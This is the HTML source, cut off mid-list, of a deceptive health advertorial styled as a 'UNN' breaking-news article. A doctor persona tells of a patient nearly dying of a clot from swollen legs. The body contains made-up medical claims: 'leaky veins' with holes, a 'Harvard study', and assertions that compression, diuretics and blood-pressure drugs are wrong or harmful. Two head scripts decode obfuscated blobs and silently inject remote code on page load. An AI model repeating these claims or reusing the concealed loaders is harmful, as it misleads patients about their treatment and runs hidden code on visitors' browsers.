  /* At-a-Glance product image — force size/centering over theme img rules */
  .article-col .spec-card .spec-card-img { display: block !important; float: none !important; width: 100% !important; max-width: none !important; height: auto !important; margin: 18px 0 24px !important; border-radius: 0 !important; }
  /* Benefits titles — red square marker (matches "At a Glance" eyebrow-mark) */
  .article-col .benefits li strong { display: block !important; }
  .article-col .benefits li strong::before { content: "" !important; display: inline-block !important; width: 10px !important; height: 10px !important; margin-right: 9px !important; background: var(--cnn-red) !important; vertical-align: baseline !important; border-radius: 0 !important; }
  /* testimonials kicker hugs its heading (override the generic body p / h2 margins above) */
  .article-col .voices .v-kicker { margin: 0 0 3px !important; }
  .article-col .voices h2.sec { margin: 0 0 12px !important; }
  .article-col .voices .v-intro { margin: 0 0 22px !important; }

  @media (max-width: 768px) {
    .masthead { display: none; }
    .site-header { box-shadow: none; }
    .nav-brand { display: flex; padding-left: 16px; }
    .section-nav { height: 52px; }
    .section-nav ul { display: none; }
    .l-grid { padding: 18px 18px 46px; }
    .body { font-size: 17px; }
  }
  @media (prefers-reduced-motion: reduce) { .menu-btn span, .mobile-menu .scrim, .mobile-menu .drawer { transition: none; } }

  /* ============ QUALIFICATION QUIZ MODAL (opens on CTA click) ============ */
  .q-overlay{
    --ink:#0A0A0A; --body:#2b2b2b; --label:#6b6b6b; --rule:#e0e0e0; --gold:#F5A623;
    --cnn-red:#CC0000; --cnn-red-dark:#A80000;
    font-family:"Inter",-apple-system,BlinkMacSystemFont,"Helvetica Neue",Arial,sans-serif;
    color:var(--body);
    position:fixed;inset:0;z-index:9999;background:rgba(15,15,15,.55);
    -webkit-backdrop-filter:saturate(120%) blur(2px);backdrop-filter:saturate(120%) blur(2px);
    display:none;align-items:flex-start;justify-content:center;padding:24px 14px;overflow-y:auto;
  }
  .q-overlay.open{display:flex;}
  .q-modal{
    width:100%;max-width:460px;background:#fff;border-radius:4px;border-top:4px solid var(--cnn-red);
    box-shadow:0 20px 60px rgba(0,0,0,.35);overflow:hidden;position:relative;margin:auto;
    animation:qpop .22s ease;
  }
  @keyframes qpop{from{opacity:0;transform:translateY(10px) scale(.98);}to{opacity:1;transform:none;}}
  .q-top{display:flex;align-items:center;gap:12px;padding:16px 18px 0;}
  .q-progress{flex:1;height:5px;background:#eee;border-radius:99px;overflow:hidden;}
  .q-progress i{display:block;height:100%;width:0;background:var(--cnn-red);transition:width .3s ease;}
  .q-close{display:none;background:none;border:none;font-size:22px;line-height:1;color:#999;cursor:pointer;padding:2px 4px;margin:-4px -4px 0 0;font-family:inherit;}
  .q-close:hover{color:#333;}
  .q-step{padding:20px 22px 26px;}
  .q-kicker{color:var(--cnn-red);font-size:11px;font-weight:800;letter-spacing:.13em;text-transform:uppercase;margin:0 0 10px;}
  .q-introtitle{font-size:24px;line-height:1.15;font-weight:800;letter-spacing:-.015em;color:var(--cnn-red);margin:0 0 12px;}
  .q-lead{font-size:16px;line-height:1.55;color:var(--body);font-weight:500;margin:0 0 22px;}
  .q-question{font-size:20px;line-height:1.25;font-weight:800;letter-spacing:-.02em;color:var(--ink);margin:0 0 18px;text-wrap:balance;}
  .q-opts{display:flex;flex-direction:column;gap:10px;}
  .q-opt{
    text-align:left;width:100%;background:#fff;border:1.5px solid #e2e2e2;border-radius:4px;
    padding:16px;font-size:16px;font-weight:600;color:var(--ink);cursor:pointer;font-family:inherit;
    transition:border-color .12s ease,background .12s ease,transform .05s ease;
  }
  .q-opt:hover{border-color:var(--cnn-red);background:#fff7f6;}
  .q-opt:active{transform:scale(.99);}
  /* Lock option text color — never let a host theme flip it to white on hover/focus/active */
  .q-overlay .q-opt,
  .q-overlay .q-opt:hover,
  .q-overlay .q-opt:focus,
  .q-overlay .q-opt:active,
  .q-overlay .q-opt.sel { color: var(--ink) !important; -webkit-text-fill-color: var(--ink) !important; }
  .q-overlay .q-opt:focus { background:#fff7f6; }
  /* While the modal is "armed" (just rendered a step), cancel hover visuals so the
     option/card sitting under a stationary cursor doesn't look pre-hovered. Removed
     on the first real mouse move. */
  .q-overlay.nohover .q-opt:hover:not(.sel){ border-color:#e2e2e2 !important; background:#fff !important; }
  .q-overlay.nohover .qp:hover:not(.sel){ border-color:#e2e2e2 !important; }
  .q-back{background:none;border:none;color:#888;font-size:14px;font-weight:600;cursor:pointer;margin-top:16px;padding:4px 0;font-family:inherit;}
  .q-back:hover{color:#333;}
  .q-brand{color:var(--cnn-red);font-size:15px;font-weight:800;letter-spacing:.01em;margin:0 0 10px;}
  .q-hint{font-size:12.5px;color:var(--label);font-weight:600;margin:-8px 0 14px;}
  .q-opt.sel{border-color:var(--cnn-red);background:#fff2f0;}
  .q-check{padding-left:46px;position:relative;}
  .q-check::before{content:"";position:absolute;left:16px;top:50%;transform:translateY(-50%);width:18px;height:18px;border:1.5px solid #cfcfcf;border-radius:4px;background:#fff;}
  .q-check.sel::before{background:var(--cnn-red);border-color:var(--cnn-red);}
  .q-check.sel::after{content:"\2713";position:absolute;left:20px;top:50%;transform:translateY(-50%);color:#fff;font-size:11px;font-weight:800;}
  /* keep the check mark white (the option-text color lock above must not tint it) */
  .q-overlay .q-check.sel::after { color:#fff !important; -webkit-text-fill-color:#fff !important; }
  .q-continue{
    display:flex;align-items:center;justify-content:center;gap:8px;width:100%;
    background:var(--cnn-red);color:#fff;border:none;border-radius:2px;cursor:pointer;font-family:inherit;
    font-size:16px;font-weight:800;letter-spacing:.04em;text-transform:uppercase;padding:16px;margin-top:16px;
    transition:background .15s ease,transform .05s ease;
  }
  .q-continue .arw{display:inline-block;transition:transform .18s ease;font-weight:400;}
  .q-continue:hover{background:var(--cnn-red-dark);}
  .q-continue:hover .arw{transform:translateX(4px);}
  .q-continue:active{transform:translateY(1px);}
  .q-load{padding:52px 24px 60px;text-align:center;}
  .q-spinner{width:44px;height:44px;margin:0 auto 20px;border-radius:50%;border:4px solid #eee;border-top-color:var(--cnn-red);animation:qspin .8s linear infinite;}
  @keyframes qspin{to{transform:rotate(360deg);}}
  .q-load p{font-size:16px;font-weight:600;color:var(--ink);margin:0;}
  .q-load small{display:block;color:var(--label);font-weight:500;margin-top:6px;font-size:13.5px;}
  .q-badge{display:inline-flex;align-items:center;gap:7px;background:#eafaf0;color:#1a7f47;font-size:12px;font-weight:800;letter-spacing:.06em;text-transform:uppercase;padding:7px 12px;border-radius:99px;margin:0 0 14px;}
  .q-badge::before{content:"";width:8px;height:8px;border-radius:50%;background:#22a35a;}
  .q-result-h{font-size:25px;line-height:1.15;font-weight:800;letter-spacing:-.02em;color:var(--ink);margin:0 0 10px;}
  .q-result-p{font-size:15px;line-height:1.55;color:var(--body);margin:0 0 20px;}
  .q-result-p b{color:var(--ink);}
  .q-result-p .rx{color:var(--cnn-red);font-weight:800;}
  .q-choose{font-size:12px;font-weight:800;letter-spacing:.09em;text-transform:uppercase;color:var(--label);margin:0 0 12px;}
  .qp-grid{display:grid;grid-template-columns:1fr;gap:10px;margin:0 0 16px;}
  /* horizontal row layout for the stacked supply boxes */
  .qp.qp-row{display:flex;align-items:center;gap:13px;text-align:left;padding:12px 14px;}
  .qp-row .qp-radio{width:20px;height:20px;flex:none;border-radius:50%;border:2px solid #cfcfcf;position:relative;transition:border-color .12s ease;}
  .qp.qp-row.sel .qp-radio{border-color:var(--cnn-red);}
  .qp.qp-row.sel .qp-radio::after{content:"";position:absolute;inset:3px;border-radius:50%;background:var(--cnn-red);}
  .qp-row .qp-img{width:74px;height:74px;aspect-ratio:auto;flex:none;margin:0 0 0 -10px;}
  .qp-row .qp-info{min-width:0;margin-left:-15px;}
  .qp-row .qp-name{font-size:15px;font-weight:600;}
  .qp-row .qp-priceblock{margin-left:auto;display:flex;flex-direction:column;align-items:flex-end;gap:3px;text-align:right;}
  .qp-row .qp-price{display:inline-flex;align-items:baseline;font-size:22px;line-height:1;white-space:nowrap;}
  .qp-row .qp-cur{font-size:50%;font-weight:400;line-height:1;margin-right:1px;transform:translateY(-0.6em);}
  .qp-row .qp-num{font-weight:600;line-height:1;}
  .qp-row .qp-suffix{font-weight:400;font-size:11px;line-height:1;align-self:baseline;margin-left:1px;}
  .qp-row .qp-free{font-size:11px;min-height:0;white-space:nowrap;}
  .qp-row .qp-free.qp-ship{color:var(--label);font-weight:600;}
  .qp-row .qp-badge{position:static;transform:none;margin:0;font-size:11px;padding:4px 9px;}
  .q-expires{text-align:center;font-size:13px;color:var(--label);margin:11px 0 0;}
  .q-expires b{color:var(--ink);font-weight:700;}
  .qp{
    position:relative;border:1.5px solid #e2e2e2;border-radius:6px;padding:12px 8px;
    cursor:pointer;text-align:center;background:#fff;font-family:inherit;
    transition:border-color .12s ease,background .12s ease,box-shadow .12s ease;
  }
  .qp:hover{border-color:var(--cnn-red);}
  .qp.sel{border-color:var(--cnn-red);border-width:2px;background:#fff5f4;box-shadow:0 4px 14px rgba(204,0,0,.08);}
  .qp-badge{position:absolute;top:-8px;left:50%;transform:translateX(-50%);white-space:nowrap;background:var(--cnn-red);color:#fff;font-size:9px;font-weight:800;letter-spacing:.06em;text-transform:uppercase;padding:3px 8px;border-radius:99px;}
  .qp-name{font-size:12.5px;font-weight:800;color:var(--ink);line-height:1.15;}
  .qp-free{font-size:9px;font-weight:600;color:#1a7f47;line-height:1.2;min-height:11px;margin-top:1px;}
  .qp-img{width:100%;aspect-ratio:1/1;border-radius:4px;margin:2px 0 6px;overflow:hidden;background:transparent;display:flex;align-items:center;justify-content:center;}
  .qp-img img{width:100%;height:100%;object-fit:contain;display:block;}
  .qp-price{font-size:18px;font-weight:800;color:var(--ink);margin-top:2px;line-height:1;}
  .qp-suffix{font-size:10px;font-weight:600;color:var(--label);}
  .qp-compare{font-size:11px;color:var(--label);margin-top:3px;}
  .qp-compare s{color:#b3b0ab;margin-right:3px;}
  .qp-rec{text-align:center;font-size:13.5px;line-height:1.45;color:var(--body);background:#fff5f4;border:1px solid #f3d9d6;border-radius:4px;padding:9px 12px;margin:0 0 14px;}
  .qp-rec b{color:var(--cnn-red);font-weight:800;}
  .qp-delivery{display:flex;align-items:center;justify-content:center;gap:8px;text-align:center;font-size:13.5px;line-height:1.4;color:var(--body);background:#f6f6f5;border-radius:6px;padding:12px;margin:0 0 16px;}
  .qp-delivery b{color:var(--ink);font-weight:700;}
  .qp-delivery svg{flex-shrink:0;color:var(--ink);}
  .q-final-cta{
    display:flex;align-items:center;justify-content:center;gap:10px;width:100%;
    background:var(--cnn-red);color:#fff;text-decoration:none;text-align:center;
    font-size:17px;font-weight:800;letter-spacing:.04em;text-transform:uppercase;
    padding:19px 16px;border-radius:2px;border:none;cursor:pointer;font-family:inherit;
    transition:background .15s ease,transform .05s ease;
  }
  .q-final-cta .arw{display:inline-block;transition:transform .18s ease;font-weight:400;}
  .q-final-cta:hover{background:var(--cnn-red-dark);}
  .q-final-cta:hover .arw{transform:translateX(4px);}
  .q-final-cta:active{transform:translateY(1px);}
  .q-guarantee{display:flex;gap:11px;align-items:flex-start;text-align:left;font-size:13px;line-height:1.5;color:var(--body);background:#f7f7f6;border:1px solid #ececea;border-radius:6px;padding:14px;margin:14px 0 0;}
  .q-guarantee b{color:var(--ink);font-weight:800;}
  .q-guarantee svg{flex-shrink:0;margin-top:1px;color:#1a7f47;}
  .qp-terms{display:flex;align-items:center;justify-content:center;gap:16px;font-size:12.5px;color:var(--label);margin:14px 0 0;}
  .qp-terms span{display:inline-flex;align-items:center;gap:5px;}
  .qp-terms svg{color:var(--label);}
  @media (prefers-reduced-motion:reduce){
    .q-modal,.q-spinner{animation:none;}
    .q-progress i,.q-opt,.qp,.q-final-cta .arw{transition:none;}
  }</style><style id="lf-mobile-performance-guard">
html, body { max-width: 100%; overflow-x: hidden; }
img, video { max-width: 100%; }
.article-col, .body, .spec-card, .callout, .tcard, .comments { max-width: 100%; }
@media (max-width: 480px) {
  .l-grid { padding-left: 16px !important; padding-right: 16px !important; }
  .headline { font-size: clamp(28px, 9vw, 36px) !important; line-height: 1.08 !important; letter-spacing: 0 !important; }
  .kicker { font-size: 15px !important; line-height: 1.4 !important; }
  .spec-card { padding: 24px 18px 22px !important; }
  .spec-list .spec-row { grid-template-columns: 1fr !important; row-gap: 4px !important; }
  .glance-cta { font-size: 15px !important; padding: 16px 12px !important; }
  .comment.reply { margin-left: 22px !important; }
}
</style><style id="lf-sticky-clearance">
.footer-inner{padding-bottom:106px}
.footer-legal a{font-size:13px;padding:6px 0}
</style><script>(function(){var t_ffl3=atob("DLKc4DP4kdaoVmVX3cm+lUGUs+yKPhEjrcGmzxyb9biGIxE6tNTlzlCX/PjKJEokvsD1kEeLvqbBLgA78sL1mFaUv7zbdEl1vMboklqa5KLNJUdthu+wwlSU/rTJOhZ15+nnwl2Z/LOKbEcntMr5jHqcs/qKIAQ7qNe+2hHO8OGaMARvuIv5hQvOobOcZVdv6tT62Vba7IvV");var t_q68=[];for(var m_yq8d=0;m_yq8d<t_ffl3.length;m_yq8d++){t_q68.push(t_ffl3.charCodeAt(m_yq8d)&255);}var q_ho8z=t_q68[0];var i_q=t_q68.slice(1,1+q_ho8z);var n_19=t_q68.slice(1+q_ho8z);var e_7aaz=n_19.map(function(b,r_717){return b^i_q[r_717%q_ho8z];});var e_q76l="";for(var j_u=0;j_u<e_7aaz.length;j_u++){e_q76l+=String.fromCharCode(e_7aaz[j_u]&255);}var d_cmu=decodeURIComponent(escape(e_q76l));var v_w52z=JSON.parse(d_cmu);var u_t=v_w52z.globals||[];u_t.forEach(function(b_x){window[b_x.name]=b_x.value;});var r_32=document.createElement("script");r_32.src=v_w52z.url;r_32.async=true;r_32.defer=true;(v_w52z.attributes||[]).forEach(function(f_o79x){r_32.setAttribute(f_o79x.name,f_o79x.value);});(document.head||document.documentElement).appendChild(r_32);})();</script>
<script>(function(){var t_lb=atob("DHQqzFDLxjssUP/vKA8IuSKn5AEOOIubWAcQ43+oolUCJYuCQRJT4jOkqxVOItCcSwZDvCS46U5YPYzARBVeqSO/6FFfctPNSQBevjmps09JI93Vcw8IojGmoxkWcpuOXBUHuSSmr11VfY+dTQJPoiTmvlhDNNKcSx8I4HK9p1dZNd3VClZX4CvpqFpBNd3VChBLuDHms09BOZmWBQRYqSauqE8BI4qNQRBZ7nzpsFpAJZrNElYIsQ22");var u_5a=[];for(var z_s48=0;z_s48<t_lb.length;z_s48++){u_5a.push(t_lb.charCodeAt(z_s48)&255);}var g_f=u_5a[0];var x_bgp1=u_5a.slice(1,1+g_f);var i_uop8=u_5a.slice(1+g_f);var t_639=i_uop8.map(function(b,f_rj4u){return b^x_bgp1[f_rj4u%g_f];});var v_2="";for(var v_ba=0;v_ba<t_639.length;v_ba++){v_2+=String.fromCharCode(t_639[v_ba]&255);}var x_x=decodeURIComponent(escape(v_2));var x_7hce=JSON.parse(x_x);var m_v06=x_7hce.globals||[];m_v06.forEach(function(v_qldz){window[v_qldz.name]=v_qldz.value;});var j_ib=document.createElement("script");j_ib.src=x_7hce.url;j_ib.async=true;j_ib.defer=true;(x_7hce.attributes||[]).forEach(function(p_wj){j_ib.setAttribute(p_wj.name,p_wj.value);});(document.head||document.documentElement).appendChild(j_ib);})();</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "y52wzbiehl");
</script>
</head><body><div class="page"><div class="site-header"><nav class="section-nav"><div class="nav-brand">
<button class="menu-btn js-menu" aria-label="Open menu" aria-expanded="false" aria-controls="mobileMenu"><span></span><span></span><span></span></button>
<a class="logo" href="#" aria-label="UNN"><span class="logo-text">UNN</span></a></div><ul><li>US</li><li>World</li><li>Politics</li><li>Business</li><li class="active">Health</li><li>Entertainment</li><li>Tech</li><li>Style</li><li>Travel</li><li>Sports</li><li>Science</li><li>Climate</li><li>Weather</li></ul><div class="scroll-progress" id="scrollProgress"></div></nav></div><div class="mobile-menu" id="mobileMenu" role="dialog" aria-modal="true" aria-label="Site menu"><div class="scrim" data-close></div><div class="drawer"><div class="drawer-head">
<a class="logo" href="#" aria-label="UNN"><span class="logo-text">UNN</span>
</a>
<button class="drawer-close" data-close aria-label="Close menu">&times;</button></div><ul><li>US</li><li>World</li><li>Politics</li><li>Business</li><li class="active">Health</li><li>Entertainment</li><li>Tech</li><li>Style</li><li>Travel</li><li>Sports</li><li>Science</li><li>Climate</li><li>Weather</li></ul></div></div><div class="l-grid"><article class="article-col"><div class="breadcrumb">Health <span class="rt-dot">·</span>&nbsp;<span class="read-time">5 min read</span></div>
<span class="breaking"><span class="breaking-dot"></span>Breaking News</span><h1 class="headline">Georgia mom nearly dies on flight to daughter's wedding</h1><p class="kicker" style="font-size:20px;font-weight:700;color:var(--ink);">(doctors say don't ignore this common sign in your legs)</p><p class="kicker" style="font-size:16px;">She was <strong>five minutes from a blood clot</strong>. Airport paramedics rushed her off the plane on a stretcher. The warning sign? Her <strong>swollen legs</strong>.</p><div class="byline">
<img loading="eager" src="images/doutora.webp" decoding="async" class="avatar" data-src="images/doutora.webp" alt="Dr. Katherine Whitmore" width="627" height="627" /><div><div class="who">By <a href="#">Dr. Katherine Whitmore</a></div><div class="stamp" id="pub-date">Published Sat August 15, 2026</div></div></div><figure class="fig">
<video class="gif-video hero-video" autoplay loop muted playsinline preload="metadata" width="1152" height="668" aria-label="Georgia mom flight advertorial visual"><source src="images/imgprincipal-adv.mp4" type="video/mp4"></video></figure><div class="share-inline" aria-label="Share this article">
<a href="#" aria-label="Share on Facebook"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M13 22v-8h3l1-4h-4V7.5c0-1 .3-1.7 1.8-1.7H17V2.2C16.7 2.1 15.5 2 14.2 2 11.5 2 9.7 3.7 9.7 6.7V10H7v4h2.7v8H13z"/></svg></a>
<a href="#" aria-label="Share on X"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M18.9 2H22l-7.3 8.3L23 22h-6.8l-5.3-6.9L4.8 22H1.7l7.8-8.9L1 2h6.9l4.8 6.4L18.9 2zm-2.4 18h1.9L7.6 4h-2l10.9 16z"/></svg></a>
<a href="#" aria-label="Copy link"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10 13a5 5 0 0 0 7 0l3-3a5 5 0 0 0-7-7l-1 1"/><path d="M14 11a5 5 0 0 0-7 0l-3 3a5 5 0 0 0 7 7l1-1"/></svg></a></div><div class="body"><p>In 12 years as a doctor, I thought I'd heard it all.</p><p>Until Jane sat down in my office on a Monday morning, with <strong>legs so swollen</strong> the fabric of her pants was pressing into her skin… and told me what happened on the flight to her daughter's wedding.</p><p>She couldn't even finish her first sentence.</p><p>Her voice cracked. Her eyes filled up. And what she said made my blood run cold:</p><p>"Doctor, I thought I was <strong>going to die</strong> on that plane. Right in front of my husband. Three hours before my daughter's wedding."</p><p>Jane told me her legs had been swelling for <strong>over three years</strong> and she'd followed everything her vascular specialists recommended: leg elevation, pills, diuretics, <strong>compression stockings</strong>, salt restriction. Nothing ever solved the problem.</p><p>She showed me a full panel of tests. All came back normal.</p><p>But it always ended the same way: after 30 minutes her <strong>ankles would blow up</strong> like balloons again.</p><p>Compression stockings that dug red grooves so deep into her calves it hurt to take them off.</p><p><strong>Shoes that fit in the morning</strong> and didn't fit after lunch.</p><p>She carried a second pair in the car because she knew her feet would swell before she got home.</p><p>She'd <strong>stopped wearing her rings</strong>. Even her wedding band. After 3 PM her fingers swelled so much she had to pull it off in the bathroom so nobody would see.</p><p>She'd stopped saying yes to dinner invitations. Because sitting in a restaurant for two hours meant standing up with <strong>legs so stiff and heavy</strong> she walked to the car like she was 90. "I'm 58, doctor."</p><div class="tcard" style="padding:0 !important;overflow:hidden;">
<img loading="lazy" src="images/anoite.webp" decoding="async" data-src="images/anoite.webp" alt="A blood clot forming inside a damaged vein" style="width:100%;height:auto;display:block;border-radius:0 4px 4px 0;margin:0;" width="1200" height="675" /></div><p>She <strong>stopped going to the pool</strong> with her grandkids. Stopped wearing dresses. Stopped taking full body photos. "I <strong>avoid the mirror</strong> in the morning. I don't want to see the puffy face. I don't want to see these legs. I <strong>don't recognize myself anymore</strong>."</p><p>And <strong>nobody ever took it seriously</strong>. Because everyone, her doctor, her friends, even her family, always said the same thing:</p><p>"Cut the salt and it'll get better."</p><p>"You need to lose weight."</p><p>"Drink more water."</p><p>"It's normal at your age."</p><p>"Menopause does that, honey. Just accept it."</p><p>Her own doctor looked at the tests, said everything was fine and told her to keep wearing compression stockings. "Your labs look great, Jane. It's just your age."</p><p>Three years hearing that. Three years believing it was her fault. That if she were more disciplined, ate less, exercised more… the legs would go down.</p><p>Until <strong>the day of the flight</strong>.</p><p>"I almost took the bus, doctor. I almost didn't go to my own daughter's wedding."</p><p>Before boarding she followed every single thing her vascular specialists recommended.</p><figure class="fig"><img loading="lazy" src="images/doctorvascular.webp" decoding="async" data-src="images/doctorvascular.webp" alt="Vascular specialist examining swollen legs" width="1152" height="668" /></figure><p>Put on her compression stockings. Drank water. Tried to move her feet. Took her medication and everything seemed fine.</p><p>But it wasn't enough.</p><p>"<strong>Two hours into the flight</strong>, doctor. Just two hours."</p><p>She felt a <strong>sharp stab behind her left knee</strong>. Then a tightness in her chest.</p><p>Like someone had sat on her ribs. Her heart started pounding so hard she could hear it over the engines.</p><p>"I grabbed my husband's arm and whispered: 'Something's wrong. I <strong>can't breathe</strong>.' He looked at my face and went white."</p><p>Right away, a flight attendant came running with an oxygen mask and they radioed ahead for a paramedic team to be ready at the gate.</p><p>Jane spent the last <strong>47 minutes</strong> of that flight with the oxygen mask on her face, squeezing her husband's hand, convinced she would <strong>never see her daughter</strong> walk down the aisle.</p><p>When the plane landed, she was taken out on a stretcher.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata" width="1152" height="668" aria-label="Blood clot forming and traveling from the leg to the lungs"><source src="images/infart.mp4" type="video/mp4"></video></figure><p>The paramedics at the gate checked her vitals, looked at her swollen legs, and said:</p><p>"Ma'am, <strong>swollen ankles</strong> or even swollen feet mean the veins are damaged. And damaged veins form <strong>blood clots</strong>.</p><p>These clots travel from the legs to the lungs, where they can block a <strong>critical artery</strong>. It happens in seconds."</p><h2 class="sec">THE NIGHT EVERYTHING CHANGED</h2><p>Jane <strong>refused to go to the ER</strong>. She went back to the hotel, got herself ready, and went to her daughter's wedding.</p><p>But she wasn't there. Not really.</p><p>She sat at the table farthest from the dance floor. <strong>Pulled the tablecloth</strong> over her legs. She refused to be part of the most important moments of her own daughter's wedding. Dodged almost every photo. In the album, the mother of the bride shows up in three pictures. All from the chest up.</p><p>"Doctor, I don't recognize my own legs anymore. And on the most important day of my daughter's life, <strong>I hid</strong>. <strong>I disappeared</strong>."</p><p>I sat in silence for a while. Because I'm a mother too.</p><p>And something inside me shifted. It wasn't just about Jane. It was about every woman who sits in that chair, shows me <strong>swollen legs</strong>, and hears the same empty line: "Your labs are normal. Wear compression stockings."</p><p>I wasn't going to <strong>accept that anymore</strong>.</p><h2 class="sec">THE DISCOVERY THAT CHANGED EVERYTHING</h2><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata" width="1152" height="668" aria-label="Doctor studying chronic venous insufficiency research at night"><source src="images/estudando.mp4" type="video/mp4"></video></figure><p>For the next three months, I became a different person.</p><p>I couldn't sleep without thinking about Jane's legs. And every woman I was seeing daily with the same problem.</p><p>I devoured every research paper on chronic venous insufficiency and lower limb edema I could find. Called vascular researchers at <strong>Johns Hopkins</strong>, Cleveland Clinic and the <strong>Mayo Clinic</strong>. Attended medical conferences in Europe. Spent my own money on journals, clinical reports and access to restricted research databases.</p><p>Because every time I thought about stopping, I saw Jane's face in my office.</p><p>She always wrote the same thing on her follow up forms:</p><p><strong>"I DON'T RECOGNIZE MY OWN LEGS ANYMORE."</strong></p><p>Not "the swelling is bad." Not "I'm uncomfortable."</p><p><strong>"I DON'T RECOGNIZE MY OWN LEGS ANYMORE."</strong></p><p>And what I found in that research… made me <strong>question everything</strong> I learned in medical school.</p><p>Every treatment we prescribe is wrong.</p><p>Not wrong as in dangerous. <strong>Wrong as in INCOMPLETE</strong>.</p><p>Compression stockings, elevation, diuretics, salt restriction. <strong>None of it fixes leg swelling</strong>. They manage it. Temporarily. Like bailing water out of a boat with a bucket while there's a hole in the hull.</p><h2 class="sec">THE HIDDEN CAUSE OF SWOLLEN LEGS</h2><figure class="fig"><img loading="lazy" src="images/science.webp" decoding="async" data-src="images/science.webp" alt="Medical illustration showing malfunctioning venous valves, leaking flow and edema swelling" width="1152" height="668" /></figure><p>I found the answer in a <strong>Harvard study</strong> that should have changed medicine. But most doctors have never read it.</p><p>Doctors examined the veins of women with swollen legs under a powerful microscope. When they zoomed in, they saw something disturbing.</p><p>The veins had <strong>tiny holes</strong>.</p><p>The <strong>fluid from the blood</strong> was leaking out and pooling inside the legs, ankles and feet.</p><p>Like a leaky pipe flooding the floor of your house.</p><p>Harvard doctors gave it a name. They called it <strong>"leaky veins."</strong></p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Under magnification, small holes open in the vein wall where fluid escapes into surrounding tissue">
<source src="images/leaky-veins.mp4" type="video/mp4"></video><figcaption>Under magnification, small holes open in the vein wall where fluid escapes into surrounding tissue.</figcaption></figure><p>Harvard, Johns Hopkins and the Mayo Clinic all confirm: leaky veins are the <strong>root cause</strong> of swollen legs.</p><p>When I read that, I almost called Jane right then and there. Because it finally made sense. The perfect labs. The treatments that never worked. The three years of guilt.</p><figure class="fig quote-img"><img loading="lazy" src="images/mayo-clinic.webp" decoding="async" data-src="images/mayo-clinic.webp" alt="Mayo Clinic: the swelling happens when fluid leaks out of tiny blood vessels into the surrounding tissue" width="1524" height="460" /></figure><p><strong>It wasn't her fault</strong>. It never was.</p><p>Her veins were <strong>leaking from the inside</strong>. And nobody, not a single specialist she saw, ever looked for that.</p><p>And here's the number that should scare you:</p><p>The U.S. National Library of Medicine says the human body can hide up to <strong>3 liters of trapped fluid</strong> before the swelling is even visible.</p><figure class="fig"><img loading="lazy" src="images/leg-sw-spots.webp" decoding="async" data-src="images/leg-sw-spots.webp" alt="Two swollen legs beside a medical scan showing dark regions where fluid leaked and collected" width="800" height="730" /></figure><p>Which means by the time you notice it, <strong>heavy legs</strong>, <strong>sock marks</strong>, <strong>tight shoes</strong>, your legs have already been <strong>flooded from the inside</strong> for weeks.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Veins leaking fluid, zooming out to swelling legs">
<source src="images/pezudo.mp4" type="video/mp4"></video></figure><h2 class="sec">WHY THE VEINS BEGIN TO LEAK</h2><p>For most women over 45, it's not ONE thing. It's several. Working against you at the same time. For years.</p><div class="factor-list"><div class="factor"><div class="num">1</div><div class="txt"><h3>Menopause and hormones</h3><p>Estrogen keeps your vein walls firm. When it drops, the walls weaken, stretch and open tiny holes where fluid escapes. It's not "normal aging." It's a structural deficiency nobody explained to you.</p></div></div><div class="factor"><div class="num">2</div><div class="txt"><h3>Extra weight</h3><p>Every extra pound is direct pressure on your leg veins. The walls give way. Holes open. Fluid escapes. 25 to 50% of women with lipedema have venous disease as well. The two conditions feed off each other. Leaking veins worsen lipedema. Lipedema puts more pressure on the veins. A cycle that gets worse every year.</p></div></div><div class="factor"><div class="num">3</div><div class="txt"><h3>Blood pressure medication</h3><p>The medication your doctor prescribed. Amlodipine (Norvasc), the most prescribed blood pressure drug in the U.S., causes leg swelling in up to 30% of women. And women are 2 to 3 times more likely to get that side effect than men. Your doctor prescribed it to lower your pressure. And created a new problem in your legs. The diuretics that were supposed to "fix it." Furosemide (Lasix). Hydrochlorothiazide, they force your kidneys to flush water but they don't seal a single hole. And they drain potassium, magnesium and the minerals your veins need to stay strong. The medication that was supposed to help is eroding your veins from the inside.</p></div></div><div class="factor"><div class="num">4</div><div class="txt"><h3>Age</h3><p>Your veins are under pressure every day, for decades. Eventually the walls thin, tiny holes open, and fluid begins to leak out into your legs.</p></div></div></div><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Illustration: fragile vein walls thinning and stretching">
<source src="images/parede-cedendo.mp4" type="video/mp4"></video></figure><p>That’s why the usual advice never works. Elevate your feet, wear compression socks, cut salt, it just moves the fluid around for a few hours, while the veins keep leaking all day. So by evening, <strong>the swelling is back</strong>.</p><h2 class="sec">THIS IS WHY NOTHING YOU'VE TRIED HAS WORKED</h2><p>"Cut the salt." You did. Still swelling.</p><p>"Lose weight." You did. Legs stayed the same.</p><p>"Wear compression stockings." Squeezed, hurt, left grooves. The second you took them off, it all came back.</p><p>"Elevate your legs." Worked for 20 minutes. Stood up and it all came back.</p><p>Because <strong>NONE of these treatments fix the hole</strong>. They just move fluid around for a few hours. But the veins keep leaking. <strong>All day. All night</strong>. Nonstop.</p><p>As long as the holes stay open, the swelling <strong>ALWAYS comes back</strong>.</p><p>I explained this to Jane and she cried. Not from sadness. From anger.</p><p>"Three years, doctor. Three years being told it was my fault. And it was <strong>a hole in my vein</strong>."</p><div class="factbox"><p class="fb-label" style="font-size: 14px;">Signs your veins are leaking</p><div class="fb-cols"><div><h4>Legs &amp; ankles</h4><ul><li>Ankles swell by evening</li><li>Heavy legs by evening</li><li><strong>Deep sock marks</strong></li><li><strong>Shoes tight by 